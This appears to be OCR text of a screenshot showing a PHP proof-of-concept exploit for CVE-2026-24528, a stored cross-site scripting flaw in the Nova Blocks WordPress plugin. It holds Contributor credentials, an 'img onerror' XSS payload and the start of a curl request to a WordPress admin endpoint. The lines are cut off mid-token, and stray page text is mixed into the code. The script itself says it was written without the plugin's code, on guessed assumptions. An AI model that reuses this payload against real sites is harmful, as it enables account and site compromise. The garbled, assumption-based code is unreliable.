
 * Proof of Concept for CVE-2026-24528.

 * This script simulates an authenticated Cont
 * into a WordPress post using the Nova Blocks
 * ASSUMPTIONS:

 * 1. The vulnerable plugin endpoint is a stan
 * 2. The XSS payload is injected via a POST r
 * 3. A specific block attribute or custom fie
 * 4. The attacker has valid Contributor crede
 * Without the actual plugin code, this PoC ou
 */
$target_url
=
'https://example.com/wp-admin/p
$username
=
'contributor_user'
;
$password
=
'contributor_pass'
;
$payload
=
'<img src=x onerror="alert(`XSS: `
Frequently Asked
// Step 1: Authenticate and obtain session co
// In a real scenario, you would log in via w
Questions
$ch
=
curl_init
(
)
;
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$target_url
.
'?post=NEW_P